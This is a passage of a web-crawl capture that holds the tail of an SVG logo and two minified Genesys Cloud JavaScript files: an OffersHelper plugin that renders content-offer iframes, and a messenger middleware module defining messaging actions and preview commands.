5.15h-3.514.004Zm16.339-2.095h-2.451v-4.4h2.66c1.828 0 2.682.746 2.682 2.072 0 1.583-.645 2.333-2.891 2.333v-.005Zm9.866-7.46c.729 0 1.321.609 1.321 1.359s-.592 1.358-1.321 1.358c-.73 0-1.321-.608-1.321-1.358 0-.75.591-1.359 1.321-1.359Zm0 2.493c.618 0 1.085-.503 1.085-1.139s-.467-1.139-1.085-1.139c-.618 0-1.085.503-1.085 1.14 0 .635.467 1.138 1.085 1.138Zm-.276-.343h-.213V2.721h.573c.347 0 .521.141.521.434 0 .293-.174.394-.387.421l.427.686h-.236l-.405-.681h-.275v.681h-.005Zm.267-.86c.205 0 .4-.014.4-.26 0-.206-.173-.248-.342-.248h-.325v.504h.267v.004Z" fill="#05213F"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://apps.usw2.pure.cloud/journey/messenger-plugins/offersHelper.min.js
body_size: 5285
content:
/*!
 * Genesys Predictive Engagement v2.1734.0
 * Copyright (c) 2014-2025 Genesys Cloud Services, Inc. All rights reserved.
 *
 * https://developer.genesys.cloud/commdigital/digital/webmessaging/messengersdk/
 */(()=>{var e={306:e=>{e.exports='<div class="genesys-app">\n  <style>\n    /** Initial iframe styles*/\n    .genesys-co-frame {\n        height: 0;\n        width: 0;\n        border: none;\n        position: fixed;\n    }\n  </style>\n  <iframe\n    class="genesys-co-frame"\n    id="genesys-co-frame"\n    title="Genesys Content Offer"\n    name="Genesys Content Offer"\n    width="100%"\n    src="{url}"\n  ></iframe>\n</div>\n'}},t={};function n(i){var o=t[i];if(void 0!==o)return o.exports;var r=t[i]={exports:{}};return e[i](r,r.exports,n),r.exports}n.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return n.d(t,{a:t}),t},n.d=(e,t)=>{for(var i in t)n.o(t,i)&&!n.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},n.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),(()=>{"use strict";var e;!function(e){e.Command="command",e.RegisterPlugin="registerPlugin"}(e||(e={}));var t,i,o,r,s,a=n(306),l=n.n(a);class c{static parse(e){if(!c.isDomParserSupported())return null;return(new DOMParser).parseFromString(e,"text/html").body.firstChild}static isDomParserSupported(){if(!window.DOMParser)return!1;const e=new DOMParser;try{e.parseFromString("x","text/html")}catch(e){return!1}return!0}}function d(){const e=window.document.getElementsByTagName("link"),t=[];for(let n=0;n<e.length;n++)"font"===e[n].as&&t.push(e[n].href);return t}function f(){const e=[],t=Array.from(document.styleSheets).filter((e=>"print"!==e.media.mediaText)).map((t=>{try{return Array.from(t.cssRules).filter((e=>/^\s*@font-face/.test(e.cssText))).map((e=>function(e,t){let n;return n=t?t.substring(0,t.lastIndexOf("/")+1):window.location.href.endsWith("/")?window.location.href:window.location.href.substring(0,window.location.href.lastIndexOf("/")+1),e.replace(/url\(['"]*(.*?)['"]*\)/gm,((e,t)=>t.startsWith("http://")||t.startsWith("https://")||t.startsWith("//")?e:0===t.indexOf("/")?`url("${window.location.origin}${t}")`:`url("${n}${t}")`))}(e.cssText,t.href||""))).join(" ")}catch(n){return n instanceof DOMException&&t.href&&e.push(t.href),""}})).filter((e=>!!e));return{externalStyleSheets:e,fontFaceCssRules:t}}!function(e){e.Overlay="Overlay",e.Modal="Modal",e.Toast="Toast"}(t||(t={})),function(e){e.TextOnly="TextOnly",e.ImageOnly="ImageOnly",e.LeftText="LeftText",e.RightText="RightText",e.TopText="TopText",e.BottomText="BottomText"}(i||(i={})),function(e){e.Blank="Blank",e.Self="Self"}(o||(o={})),function(e){e.Top="top",e.Bottom="bottom",e.Left="left",e.Right="right"}(r||(r={})),function(e){e.Percent="%",e.Pixel="px"}(s||(s={}));t.Modal,t.Overlay;function u(){return e=navigator.userAgent,(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55\/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk\/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(e.substr(0,4))||/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(e))&&function(){const e=document.getElementById("small-screen-indicator");if(window.getComputedStyle&&e)return"block"===window.getComputedStyle(e).display;return!0}();var e}var m,h,p=function(e,t,n,i){return new(n||(n=Promise))((function(o,r){function s(e){try{l(i.next(e))}catch(e){r(e)}}function a(e){try{l(i.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,a)}l((i=i.apply(e,t||[])).next())}))};class g{constructor(e,t,n,i){this.log=e,this.offers=t,this.cxData=n,this.cxCommandName="open",this.IFRAME_LOADED="iFrameLoaded",this.OFFER_IFRAME_ID="genesys-co-frame",this.MESSENGER_IFRAME_ID="genesys-mxg-frame",this.DEFAULT_OFFER_STYLING={body:{color:"#fdfdfd",font:"inherit",fontSize:"8pt",textAlign:"Center"},headline:{color:"#fdfdfd",font:"inherit",fontSize:"14pt",textAlign:"Center"},title:{color:"#fdfdfd",font:"inherit",fontSize:"18pt",textAlign:"Center"},ctaButton:{color:"#fdfdfd",font:"inherit",fontSize:"12pt",textAlign:"Center",backgroundColor:"#5081e1"},closeButton:{color:"#8c8c8c",opacity:1},offer:{backgroundColor:"#33383d",padding:"0px"},position:{}},this.iFrameLoaded=!1,this.offersReady=!1,this.iFrameHtml=l().replace("{url}",`${i}/journey/messenger-plugins/offers.html`),this.cxData(this.IFRAME_LOADED,!1)}process({data:e,resolve:n,reject:i}){var o,r;return p(this,void 0,void 0,(function*(){this.log("process()",e);try{if(!this.iFrameLoaded){const e=c.parse(this.iFrameHtml);e&&(document.body.appendChild(e),this.iFrameLoaded=!0,this.cxData(this.IFRAME_LOADED,!0))}this.offersReady||(yield this.offers.ready(),this.offersReady=!0,yield this.initOffers());const i=this.parse(e);yield this.openOffer(i),(null===(o=e.contentOfferProperties)||void 0===o?void 0:o.displayMode)===t.Modal&&(null===(r=document.getElementById(this.OFFER_IFRAME_ID))||void 0===r||r.focus()),n&&n()}catch(e){i?i(`Error in OffersHelperOpen command: ${e}.`):this.log.error({error:e})}}))}parse(e){const{contentOfferProperties:t,journeyContext:n}=e;if(!t||!n)throw new Error('OffersHelper Open command requires "contentOfferProperties" and "journeyContext" to be set correctly.');const{errors:i,validContentOfferProperties:o}=this.validateContentOfferProperties(t);if(i.length)throw new Error(`Invalid "contentOfferProperties": ${i.join(", ")}.`);return{contentOfferProperties:o,journeyContext:n}}validateContentOfferProperties(e){const n=[];Object.values(i).includes(e.layoutMode)||n.push(`invalid "layoutMode" value (allowed values: ${Object.values(i).join(", ")})`),Object.values(t).includes(e.displayMode)||n.push('invalid "displayMode" value (allowed values: Modal, Overlay)'),e.callToAction?(e.callToAction.url||n.push('required property "callToAction.url" missing'),Object.values(o).includes(e.callToAction.target)||n.push(`invalid "callToAction.target" value (allowed values: ${Object.values(o).join(", ")})`)):n.push('required property "callToAction" missing');return{errors:n,validContentOfferProperties:{layoutMode:e.layoutMode,displayMode:e.displayMode,callToAction:e.callToAction,style:e.style||this.DEFAULT_OFFER_STYLING,body:e.body,headline:e.headline,imageAltText:e.imageAltText,title:e.title,imageUrl:e.imageUrl}}}initOffers(){return p(this,void 0,void 0,(function*(){yield this.offers.init(Object.assign({bodyFont:window.getComputedStyle(window.document.body).fontFamily,fontResourceLinks:d()},f()))}))}openOffer(e){var n;return p(this,void 0,void 0,(function*(){try{const i=yield this.offers.open(e);this.setPosition(i),(null===(n=e.contentOfferProperties)||void 0===n?void 0:n.displayMode)!==t.Overlay||u()||this.reposition(i)}catch(e){this.log.error("error retrieving position data")}}))}setPosition(e){const{overlay:t={},frame:n={}}=e,i=document.getElementById(this.OFFER_IFRAME_ID);if(i&&i.parentElement){const e=i.parentElement;Object.values(C).forEach((o=>{t[o]&&Object.assign(e.style,{[o]:t[o]}),void 0!==n[o]&&Object.assign(i.style,{[o]:n[o]})}))}}detectMessengerBubble(){const e=document.getElementById(this.MESSENGER_IFRAME_ID);if(!e)return{};const{x:t,width:n,height:i}=e.getBoundingClientRect();return 0===n||0===i?{}:t<110?{left:110}:{right:110}}reposition(e){var t;const n=null===(t=document.getElementById(this.OFFER_IFRAME_ID))||void 0===t?void 0:t.parentElement,{top:i,bottom:o,left:r,right:s}=e.overlay;if((!i||"unset"===i)&&n&&o&&"unset"!==o){const e=this.detectMessengerBubble();if(s&&"unset"!==s){const t=parseInt(s,10);n.style.right=`${Math.max(t,e.right||0)}px`}else if(r&&"unset"!==r){const t=parseInt(r,10);n.style.left=`${Math.max(t,e.left||0)}px`}}}}class y{constructor(e){this.plugin=e}}!function(e){e.Init="Offers.init",e.Open="Offers.open"}(m||(m={})),function(e){e.Ready="Offers.ready"}(h||(h={}));class v extends y{init(e){return this.plugin.command(m.Init,e)}open(e){return this.plugin.command(m.Open,e)}ready(){return new Promise((e=>this.plugin.subscribe(h.Ready,(()=>e(!0)))))}}var w=function(e,t,n,i){return new(n||(n=Promise))((function(o,r){function s(e){try{l(i.next(e))}catch(e){r(e)}}function a(e){try{l(i.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,a)}l((i=i.apply(e,t||[])).next())}))};class b{constructor(e){this.log=e,this.cxCommandName="close"}process({resolve:e,reject:t}){return w(this,void 0,void 0,(function*(){this.log(this.cxCommandName,"process()");try{const t=document.getElementById("genesys-co-frame");if(t){const e=t.parentElement;e&&(Object.values(C).forEach((n=>{Object.assign(e.style,{[n]:"unset"}),Object.assign(t.style,{[n]:"unset"})})),e.style.width="0",e.style.height="0"),t.style.width="0",t.style.height="0"}e&&e()}catch(e){t?t(`Error in OffersHelperClose command: ${e}.`):this.log.error({error:e})}}))}}Error;var O;!function(e){e.WebMessagingOffer="webMessagingOffer",e.ContentOffer="contentOffer",e.OpenAction="openAction"}(O||(O={}));var x;!function(e){e.Qualified="qualified",e.Offered="offered",e.Accepted="accepted",e.Rejected="rejected",e.Errored="errored",e.Ignored="ignored",e.Started="started",e.Engaged="engaged",e.Completed="completed",e.QualifiedOutsideSchedule="qualifiedOutsideSchedule",e.OfferedOutsideSchedule="offeredOutsideSchedule",e.FrequencyCapReached="frequencyCapReached",e.Timeout="timeout",e.Abandoned="abandoned"}(x||(x={}));var C,E,A=function(e,t,n,i){return new(n||(n=Promise))((function(o,r){function s(e){try{l(i.next(e))}catch(e){r(e)}}function a(e){try{l(i.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(s,a)}l((i=i.apply(e,t||[])).next())}))};!function(e){e.Width="width",e.Height="height",e.Top="top",e.Bottom="bottom",e.Left="left",e.Right="right",e.Position="position",e.BackgroundColor="backgroundColor",e.ZIndex="zIndex",e.Transform="transform"}(C||(C={})),function(e){e.Qualified="qualified",e.Offered="offered",e.Accepted="accepted",e.Rejected="rejected",e.Errored="engaged",e.Ignored="ignored"}(E||(E={}));class P{constructor(e){this.cxPlugin=e,this.staticAssetsUrl="",this.logger=function(e,t){const n=(...n)=>t.log(`${e}:`,...n);return n.info=(...n)=>t.log.info(`${e}:`,...n),n.warn=(...n)=>t.log.warn(`${e}:`,...n),n.error=(...n)=>t.log.error(`${e}:`,...n),n}("offers-helper-plugin",this.cxPlugin),this.deploymentConfig=this.cxPlugin.data("GenesysJS.deploymentConfig"),this.offers=new v(e)}initialize(){return A(this,void 0,void 0,(function*(){const e=!!this.deploymentConfig.headlessMode&&this.deploymentConfig.headlessMode.enabled;yield this.setStaticAssetsUrl(),e||(this.registerOpenCommand(),this.registerCloseCommand(),this.initializeEventHandler(),this.publishReady())}))}setStaticAssetsUrl(){return A(this,void 0,void 0,(function*(){var e,t,n;yield(e="ServiceDiscovery",t=this.cxPlugin,n=()=>{this.staticAssetsUrl=`${this.cxPlugin.data("ServiceDiscovery.uris.staticAssets")}`},new Promise((i=>{t.subscribe(`${e}.ready`,(()=>{n&&"function"==typeof n&&n(),i(e)}))})))}))}getOpenCommand(){return this.openCommand||(this.openCommand=new g(this.logger,this.offers,this.cxPlugin.data,this.staticAssetsUrl)),this.openCommand}registerCommand(e,t){this.cxPlugin.registerCommand(e,(({data:e})=>t({data:e})))}registerOpenCommand(){const e=this.getOpenCommand();this.registerCommand(e.cxCommandName,e.process.bind(e))}registerCloseCommand(){const e=new b(this.logger);this.registerCommand(e.cxCommandName,e.process.bind(e))}initializeEventHandler(){this.cxPlugin.subscribe("Journey.qualifiedContentOffer",(({data:e})=>A(this,void 0,void 0,(function*(){yield this.getOpenCommand().process({data:e})}))))}publishReady(){this.cxPlugin.ready()}}Genesys("registerPlugin","OffersHelper",(e=>{new P(e).initialize()}))})()})();

--- FILE ---
content_type: text/javascript
request_url: https://apps.usw2.pure.cloud/messenger/messagingMiddleware.min.js
body_size: 4084
content:
/*!
 * messenger
 * @version: 2.14.2
 * @license: Genesys Cloud Services, Inc.
 */
!function(e,n){"object"==typeof exports&&"object"==typeof module?module.exports=n():"function"==typeof define&&define.amd?define([],n):"object"==typeof exports?exports.messagingMiddleware=n():e.messagingMiddleware=n()}(window,(function(){return function(e){var n={};function t(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,t),i.l=!0,i.exports}return t.m=e,t.c=n,t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:r})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(r,i,function(n){return e[n]}.bind(null,i));return r},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e,n,t){"use strict";t.r(n),t.d(n,"connect",(function(){return r})),t.d(n,"connecting",(function(){return i})),t.d(n,"reconnect",(function(){return o})),t.d(n,"reconnecting",(function(){return d})),t.d(n,"connected",(function(){return a})),t.d(n,"reconnected",(function(){return c})),t.d(n,"disconnect",(function(){return s})),t.d(n,"disconnected",(function(){return u})),t.d(n,"pending",(function(){return p})),t.d(n,"readyToSend",(function(){return f})),t.d(n,"restored",(function(){return E})),t.d(n,"restoring",(function(){return l})),t.d(n,"reopen",(function(){return g})),t.d(n,"restoreAuthSession",(function(){return y})),t.d(n,"fetchHistory",(function(){return S})),t.d(n,"fetchingHistory",(function(){return T})),t.d(n,"historyFetched",(function(){return C})),t.d(n,"historyComplete",(function(){return N})),t.d(n,"requestUpload",(function(){return O})),t.d(n,"requestingUpload",(function(){return h})),t.d(n,"uploadApproved",(function(){return m})),t.d(n,"uploadFile",(function(){return I})),t.d(n,"fileUploading",(function(){return R})),t.d(n,"fileUploaded",(function(){return F})),t.d(n,"fileUploadFailed",(function(){return v})),t.d(n,"fileDownloadError",(function(){return D})),t.d(n,"getFile",(function(){return A})),t.d(n,"refreshFiles",(function(){return L})),t.d(n,"refreshingFiles",(function(){return M})),t.d(n,"requestingFile",(function(){return U})),t.d(n,"messagesUpdated",(function(){return P})),t.d(n,"deleteFile",(function(){return b})),t.d(n,"deletingFile",(function(){return w})),t.d(n,"fileDeleted",(function(){return G})),t.d(n,"downloadFile",(function(){return H})),t.d(n,"allowedFileTypesUpdated",(function(){return k})),t.d(n,"send",(function(){return x})),t.d(n,"sending",(function(){return _})),t.d(n,"sendTextBack",(function(){return j})),t.d(n,"sendingTextBack",(function(){return V})),t.d(n,"sendTyping",(function(){return Y})),t.d(n,"received",(function(){return W})),t.d(n,"sendingMessage",(function(){return B})),t.d(n,"receivedTyping",(function(){return q})),t.d(n,"resetTyping",(function(){return K})),t.d(n,"clearTypingTimeout",(function(){return X})),t.d(n,"userTyping",(function(){return Q})),t.d(n,"openedConversation",(function(){return z})),t.d(n,"online",(function(){return J})),t.d(n,"addMessages",(function(){return Z})),t.d(n,"end",(function(){return $})),t.d(n,"ended",(function(){return ee})),t.d(n,"clearConversation",(function(){return ne})),t.d(n,"conversationCleared",(function(){return te})),t.d(n,"messengerCleared",(function(){return re})),t.d(n,"closed",(function(){return ie})),t.d(n,"openWithStore",(function(){return oe})),t.d(n,"logout",(function(){return de})),t.d(n,"reAuthenticate",(function(){return ae})),t.d(n,"authenticated",(function(){return ce})),t.d(n,"steppingUpConversation",(function(){return se})),t.d(n,"conversationSteppedUp",(function(){return ue})),t.d(n,"stepupFailed",(function(){return pe})),t.d(n,"sessionLoggedOut",(function(){return fe})),t.d(n,"error",(function(){return Ee})),t.d(n,"clearError",(function(){return le})),t.d(n,"startFailed",(function(){return ge})),t.d(n,"sendFailed",(function(){return ye})),t.d(n,"restoreFailed",(function(){return Se})),t.d(n,"reconnectFailed",(function(){return Te})),t.d(n,"offline",(function(){return Ce})),t.d(n,"sessionExpired",(function(){return Ne})),t.d(n,"fetchHistoryFailed",(function(){return Oe})),t.d(n,"clearSession",(function(){return he})),t.d(n,"resetConversation",(function(){return me})),t.d(n,"sessionCleared",(function(){return Ie})),t.d(n,"connectionClosed",(function(){return Re})),t.d(n,"readOnly",(function(){return Fe})),t.d(n,"conversationNotFound",(function(){return ve})),t.d(n,"sessionExpirationWarning",(function(){return De}));const r=e=>({type:"CONNECT",data:e}),i=()=>({type:"CONNECTING"}),o=e=>({type:"RECONNECT",data:e}),d=e=>({type:"RECONNECTING",data:e}),a=e=>({type:"CONNECTED",data:e}),c=e=>({type:"RECONNECTED",data:e}),s=()=>({type:"DISCONNECT"}),u=e=>({type:"DISCONNECTED",data:e}),p=()=>({type:"PENDING"}),f=()=>({type:"READYTOSEND"}),E=e=>({type:"RESTORED",data:e}),l=()=>({type:"RESTORING"}),g=e=>({type:"REOPEN",data:e}),y=()=>({type:"RESTOREAUTHSESSION"}),S=()=>({type:"FETCHHISTORY"}),T=()=>({type:"FETCHINGHISTORY"}),C=e=>({type:"HISTORYFETCHED",data:e}),N=()=>({type:"HISTORYCOMPLETE"}),O=e=>({type:"REQUESTUPLOAD",data:e}),h=e=>({type:"REQUESTINGUPLOAD",data:e}),m=e=>({type:"UPLOADAPPROVED",data:e}),I=e=>({type:"UPLOADFILE",data:e}),R=e=>({type:"FILEUPLOADING",data:e}),F=e=>({type:"FILEUPLOADED",data:e}),v=e=>({type:"FILEUPLOADFAILED",data:e}),D=e=>({type:"FILEDOWNLOADERROR",data:e}),A=e=>({type:"GETFILE",data:e}),L=e=>({type:"REFRESHFILES",data:e}),M=e=>({type:"REFRESHINGFILES",data:e}),U=e=>({type:"REQUESTINGFILE",data:e}),P=e=>({type:"MESSAGESUPDATED",data:e}),b=e=>({type:"DELETEFILE",data:e}),w=e=>({type:"DELETINGFILE",data:e}),G=e=>({type:"FILEDELETED",data:e}),H=e=>({type:"DOWNLOADFILE",data:e}),k=e=>({type:"ALLOWEDFILETYPESUPDATED",data:e}),x=e=>({type:"SEND",data:e}),_=()=>({type:"SENDING"}),j=e=>({type:"SENDTEXTBACK",data:e}),V=()=>({type:"SENDINGTEXTBACK"}),Y=()=>({type:"SENDTYPING"}),W=e=>({type:"RECEIVED",data:e}),B=e=>({type:"SENDINGMESSAGE",data:e}),q=e=>({type:"RECEIVEDTYPING",data:e}),K=()=>({type:"RESETTYPING"}),X=()=>({type:"CLEARTYPINGTIMEOUT"}),Q=()=>({type:"USERTYPING"}),z=()=>({type:"OPENEDCONVERSATION"}),J=e=>({type:"ONLINE",data:e}),Z=e=>({type:"ADDMESSAGES",data:e}),$=e=>({type:"END",data:e}),ee=e=>({type:"ENDED",data:e}),ne=e=>({type:"CLEARCONVERSATION",data:e}),te=e=>({type:"CONVERSATIONCLEARED",data:e}),re=()=>({type:"CLEARMESSENGER"}),ie=()=>({type:"CLOSED"}),oe=e=>({type:"OPEN-WITH-STORE",data:e}),de=()=>({type:"LOGOUT"}),ae=()=>({type:"REAUTHENTICATE"}),ce=()=>({type:"AUTHENTICATED"}),se=()=>({type:"STEPPINGUPCONVERSATION"}),ue=()=>({type:"CONVERSATIONSTEPPEDUP"}),pe=()=>({type:"STEPUPFAILED"}),fe=()=>({type:"SESSIONLOGGEDOUT"}),Ee=e=>({type:"ERROR",data:e}),le=()=>({type:"CLEARERROR"}),ge=e=>({type:"STARTFAILED",data:e}),ye=e=>({type:"SENDFAILED",data:e}),Se=e=>({type:"RESTOREFAILED",data:e}),Te=e=>({type:"RECONNECTFAILED",data:e}),Ce=e=>({type:"OFFLINE",data:e}),Ne=e=>({type:"SESSIONEXPIRED",data:e}),Oe=e=>({type:"FETCHHISTORYFAILED",data:e}),he=e=>({type:"CLEARSESSION",data:e}),me=e=>({type:"RESETCONVERSATION"}),Ie=e=>({type:"SESSIONCLEARED",data:e}),Re=()=>({type:"CONNECTIONCLOSED"}),Fe=e=>({type:"READONLY",data:e}),ve=()=>({type:"CONVERSATIONNOTFOUND"}),De=()=>({type:"SESSIONEXPIRATIONWARNING"})},function(e,n,t){"use strict";function r(e){return{type:"CONFIRM_CHAT",route:e.route}}function i(e){return{type:"OPEN_CONVERSATIONS",route:e.route}}function o(e){return{type:"OPEN_COBROWSE_CONNECT",route:e.route}}function d(e){return{type:"COBROWSE_SHARE",route:e.route,cobrowseConnectStatus:e.cobrowseConnectStatus}}function a(e){return{type:"COBROWSE_CONNECT_STATUS",cobrowseConnectStatus:e.cobrowseConnectStatus}}function c(e){return{type:"OPEN_PREVIEW",route:e.route,file:e.file}}function s(e){return{type:"OPEN_DATE_PICKER",route:e.route}}function u(e){return{type:"OPEN_LIST_PICKER",route:e.route}}function p(){return{type:"NAVIGATE_BACK"}}function f(e){const{cobrowseConnectStatus:n}=e||{};return{type:"NAVIGATE_TO_HOME",cobrowseConnectStatus:n||""}}t.r(n),t.d(n,"confirmChat",(function(){return r})),t.d(n,"openConversations",(function(){return i})),t.d(n,"openCobrowseConnect",(function(){return o})),t.d(n,"cobrowseShare",(function(){return d})),t.d(n,"setCobrowseConnectStatus",(function(){return a})),t.d(n,"openPreview",(function(){return c})),t.d(n,"openDatePicker",(function(){return s})),t.d(n,"openListPicker",(function(){return u})),t.d(n,"navigateBack",(function(){return p})),t.d(n,"navigateToHome",(function(){return f})),t.d(n,"setConfig",(function(){return l})),t.d(n,"getConfig",(function(){return g}));let E={};function l(e){e&&(E=e)}function g(){return E}},function(e,n,t){e.exports=t},function(e,n,t){"use strict";t.r(n),t.d(n,"onMessage",(function(){return o})),t.d(n,"onTyping",(function(){return d})),t.d(n,"onTypingTimeout",(function(){return a})),t.d(n,"onReadyToSend",(function(){return c})),t.d(n,"onStarting",(function(){return s})),t.d(n,"onStart",(function(){return u})),t.d(n,"onSendingMessage",(function(){return p})),t.d(n,"onMessageError",(function(){return f})),t.d(n,"onEnd",(function(){return E})),t.d(n,"onDisconnect",(function(){return l})),t.d(n,"onError",(function(){return g})),t.d(n,"onStartFailed",(function(){return y})),t.d(n,"onSendFailed",(function(){return S})),t.d(n,"onSessionExpired",(function(){return T})),t.d(n,"onSessionCleared",(function(){return C})),t.d(n,"onFetchHistoryFailed",(function(){return N})),t.d(n,"onRestoring",(function(){return O})),t.d(n,"onRestoreFailed",(function(){return h})),t.d(n,"onRestored",(function(){return m})),t.d(n,"onFetchingHistory",(function(){return I})),t.d(n,"onHistoryFetched",(function(){return R})),t.d(n,"onHistoryComplete",(function(){return F})),t.d(n,"onReconnecting",(function(){return v})),t.d(n,"onReopen",(function(){return D})),t.d(n,"onConnectionClosed",(function(){return A})),t.d(n,"onConversationCleared",(function(){return L})),t.d(n,"onOffline",(function(){return M})),t.d(n,"onOnline",(function(){return U})),t.d(n,"onReconnected",(function(){return P})),t.d(n,"onUploadApproved",(function(){return b})),t.d(n,"onFileUploaded",(function(){return w})),t.d(n,"onFileUploadFailed",(function(){return G})),t.d(n,"onFileDownloadError",(function(){return H})),t.d(n,"onFileUploading",(function(){return k})),t.d(n,"onFileDeleted",(function(){return x})),t.d(n,"onMessagesUpdated",(function(){return _})),t.d(n,"onLogout",(function(){return j})),t.d(n,"onReauthenticate",(function(){return V})),t.d(n,"onAuthenticated",(function(){return Y})),t.d(n,"onReadOnly",(function(){return W})),t.d(n,"onSessionReset",(function(){return B})),t.d(n,"onConversationNotFound",(function(){return q})),t.d(n,"onAllowedFileTypesUpdated",(function(){return K})),t.d(n,"onConversationSteppedUp",(function(){return X})),t.d(n,"onSteppingUpConversation",(function(){return Q})),t.d(n,"onStepupFailed",(function(){return z})),t.d(n,"onMessengerCleared",(function(){return J})),t.d(n,"onSessionExpirationWarning",(function(){return Z})),t.d(n,"onReconnectFailed",(function(){return $}));var r=t(0),i=t(1);let o=()=>{},d=()=>{},a=()=>{},c=()=>{},s=()=>{},u=()=>{},p=()=>{},f=()=>{},E=()=>{},l=()=>{},g=()=>{},y=()=>{},S=()=>{},T=()=>{},C=()=>{},N=()=>{},O=()=>{},h=()=>{},m=()=>{},I=()=>{},R=()=>{},F=()=>{},v=()=>{},D=()=>{},A=()=>{},L=()=>{},M=()=>{},U=()=>{},P=()=>{},b=()=>{},w=()=>{},G=()=>{},H=()=>{},k=()=>{},x=()=>{},_=()=>{},j=()=>{},V=()=>{},Y=()=>{},W=()=>{},B=()=>{},q=()=>{},K=()=>{},X=()=>{},Q=()=>{},z=()=>{},J=()=>{},Z=()=>{},$=()=>{};n.default=(()=>{let e="",n=!1,t={},f={},B=!1,ee="";return Genesys("registerPlugin","MessagingMiddleware",(function(t){e=t;const o=e=>{const{text:n,messageType:t,type:r,timestamp:i,originatingEntity:o,id:d,...a}=e||{};return{id:d||Math.round(1e6*Math.random()),messageType:t,originatingEntity:o||"",text:n,timestamp:i||Date().toString(),type:r,...a}};e.registerCommand("showTyping",(function(e){let n=i.getConfig(),{preview:t}=n,o=5e3,{duration:d}=e.data||{};d&&"number"==typeof d&&!Number.isNaN(d)&&(o=d),t?(f.dispatch(r.connected()),f.dispatch(r.receivedTyping({type:"On"})),ee||(ee=setTimeout((()=>{f.dispatch(r.resetTyping()),ee=""}),o)),e.resolve()):e.reject("Command is allowed only in preview mode.")})),e.registerCommand("removeTyping",(function(e){let n=i.getConfig(),{preview:t}=n;t?(f.dispatch(r.connected()),f.dispatch(r.resetTyping()),ee="",e.resolve()):e.reject("Command is allowed only in preview mode.")})),e.registerCommand("addMessages",(function(e){let n=i.getConfig(),{preview:t}=n;if(t)if(e.data){if(Array.isArray(e.data)){const n=[];e.data.forEach((e=>{n.push(o(e))})),f.dispatch(r.connected()),f.dispatch(r.addMessages(n)),e.resolve()}else if("object"==typeof e.data){const 